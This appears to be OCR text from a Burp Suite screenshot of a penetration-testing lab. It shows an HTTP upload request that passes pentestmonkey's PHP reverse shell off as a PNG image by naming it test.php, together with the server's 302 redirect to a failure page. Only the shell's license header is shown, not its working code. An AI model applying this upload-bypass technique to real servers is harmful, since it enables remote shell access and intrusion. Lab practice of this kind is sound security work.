 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------984783594187799123531911955
8 Content-Length: 6491
9 Origin: http://10.10.11.241:8080
10 Connection: close
11 Referer: http://10.10.11.241:8080/index.php
12 Cookie: PHPSESSID=bn42sna7rjlq3qe5kd3rvhjnam
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------984783594187799123531911955
16 Content-Disposition: form-data; name="image"; filename="test.php
"
17 Content-Type: image/png
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take
full responsibility
24 // for any actions performed using this tool.  The author
accepts no liability
25 // for damage caused by this tool.  If these terms are not
acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 04 Apr 2024 20:18:38 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /failed.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9